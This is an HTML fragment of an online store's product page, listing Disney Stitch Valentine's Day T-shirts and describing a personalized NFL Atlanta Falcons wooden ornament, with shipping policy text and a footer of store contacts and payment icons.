	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Stitch%20And%20Angel%20Hey%20You&#8217;re%20My%20Fav%20Love%20Valentine&#8217;s%20Day&#038;url=https://musicdope90s.com/products/disney-stitch-and-angel-hey-youre-my-fav-love-valentines-day/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Hey-Youre-My-Fav-Love-Valentines-Day.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-stitch-and-angel-hey-youre-my-fav-love-valentines-day/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Hey-Youre-My-Fav-Love-Valentines-Day-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Stitch And Angel Hey You&#8217;re My Fav Love Valentine&#8217;s Day" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Hey-Youre-My-Fav-Love-Valentines-Day-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Hey-Youre-My-Fav-Love-Valentines-Day-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Hey-Youre-My-Fav-Love-Valentines-Day-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Hey-Youre-My-Fav-Love-Valentines-Day-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Hey-Youre-My-Fav-Love-Valentines-Day-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Hey-Youre-My-Fav-Love-Valentines-Day-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Hey-Youre-My-Fav-Love-Valentines-Day.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Stitch And Angel Hey You&#8217;re My Fav Love Valentine&#8217;s Day" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-stitch-and-angel-hey-youre-my-fav-love-valentines-day/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Stitch And Angel Hey You&#8217;re My Fav Love Valentine&#8217;s Day</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-67988 status-publish instock product_cat-apparels product_cat-cartoon product_cat-stitch product_cat-t-shirt product_cat-valentines-day product_tag-stitch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Stitch%20And%20Angel%20Happy%20Valentine&#8217;s%20Day%20Matching%20T-Shirt&#038;url=https://musicdope90s.com/products/disney-stitch-and-angel-happy-valentines-day-matching-t-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-stitch-and-angel-happy-valentines-day-matching-t-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Stitch And Angel Happy Valentine&#8217;s Day Matching T-Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Stitch And Angel Happy Valentine&#8217;s Day Matching T-Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-stitch-and-angel-happy-valentines-day-matching-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Stitch And Angel Happy Valentine&#8217;s Day Matching T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-67981 status-publish last instock product_cat-apparels product_cat-cartoon product_cat-stitch product_cat-t-shirt product_cat-valentines-day product_tag-stitch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Lilo%20And%20Stitch%20Valentine%20T-Shirt&#038;url=https://musicdope90s.com/products/disney-lilo-and-stitch-valentine-t-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentine-T-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-lilo-and-stitch-valentine-t-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentine-T-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Lilo And Stitch Valentine T-Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentine-T-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentine-T-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentine-T-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentine-T-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentine-T-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentine-T-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentine-T-Shirt.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Lilo And Stitch Valentine T-Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-lilo-and-stitch-valentine-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Lilo And Stitch Valentine T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-68013 status-publish first instock product_cat-apparels product_cat-cartoon product_cat-stitch product_cat-t-shirt product_cat-valentines-day product_tag-stitch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Stitch%20Funny%20Candy%20Hearts%20Valentine&#8217;s%20Day%20T-Shirt&#038;url=https://musicdope90s.com/products/disney-stitch-funny-candy-hearts-valentines-day-t-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Funny-Candy-Hearts-Valentines-Day-T-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-stitch-funny-candy-hearts-valentines-day-t-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Funny-Candy-Hearts-Valentines-Day-T-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Stitch Funny Candy Hearts Valentine&#8217;s Day T-Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Funny-Candy-Hearts-Valentines-Day-T-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Funny-Candy-Hearts-Valentines-Day-T-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Funny-Candy-Hearts-Valentines-Day-T-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Funny-Candy-Hearts-Valentines-Day-T-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Funny-Candy-Hearts-Valentines-Day-T-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Funny-Candy-Hearts-Valentines-Day-T-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Funny-Candy-Hearts-Valentines-Day-T-Shirt.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Stitch Funny Candy Hearts Valentine&#8217;s Day T-Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-stitch-funny-candy-hearts-valentines-day-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Stitch Funny Candy Hearts Valentine&#8217;s Day T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="shipping_tab_tab " id="tab-title-shipping_tab">
					<a href="#tab-shipping_tab" role="tab" aria-selected="false" aria-controls="tab-shipping_tab" tabindex="-1">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>NFL Atlanta Falcons Wooden Ornament Personalized Your Name &nbsp;</strong> Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!<br />This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!<br /><strong>NFL Atlanta Falcons Wooden Ornament Personalized Your Name &nbsp;</strong><br /><strong>Product details:</strong><br />-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!<br />-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.<br />Product details:<br />Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry place<br />Ceramic Ornament: 0.15″” (4mm) thick high-quality porcelain<br />Metal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surface<br />Package includes: – Wooden/ Ceramic/ Metal Ornament<br />1 Colour String<br />Disclaimer<br />Due to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.<br />Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg" alt="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" title="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" width="650" height="650" /><strong>REPLACEMENT/RETURN POLICY</strong><br />&#8211; If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.<br />&#8211; In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!<br />&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 